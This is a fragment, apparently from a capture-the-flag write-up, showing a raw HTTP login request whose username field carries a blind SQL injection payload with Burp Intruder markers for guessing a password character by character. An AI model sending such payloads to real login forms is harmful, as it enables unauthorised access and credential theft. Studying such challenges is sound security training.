 POST /index.php?method=login HTTP/1.1
Host: 132.232.75.90
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://132.232.75.90
Connection: close
Referer: http://132.232.75.90/index.php?method=index
Upgrade-Insecure-Requests: 1
username=xiaoa' %26%26 passwd > '§z§' #&passwd=
ChaMd5安全团队